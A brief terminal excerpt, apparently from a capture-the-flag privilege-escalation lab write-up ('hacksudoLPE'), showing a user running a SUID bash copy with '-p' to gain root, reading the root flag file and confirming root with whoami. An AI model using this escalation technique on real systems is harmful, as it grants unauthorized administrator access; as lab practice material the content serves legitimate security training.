 user35@hacksudoLPE:~$ /home/user3
user3/ user30/ user31/ user32/ user34/ user35/ user36/ user38/ user39/
user35@hacksudoLPE:~$ /home/user35/bash -p
bash-5.0# cat /root/root.txt
viluhacker
bash-5.0# whoami
root
bash-5.0#